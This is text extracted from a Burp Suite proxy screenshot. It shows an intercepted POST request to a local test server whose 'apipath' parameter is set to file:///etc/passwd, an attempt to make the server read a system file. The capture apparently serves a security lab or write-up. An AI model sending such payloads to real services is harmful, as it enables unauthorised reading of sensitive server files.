 Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3001 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /api/services/checkapi HTTP/1.1
2 Host: localhost:3001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5173/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: http://127.0.0.1:5173
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14
15 apipath=file:///etc/passwd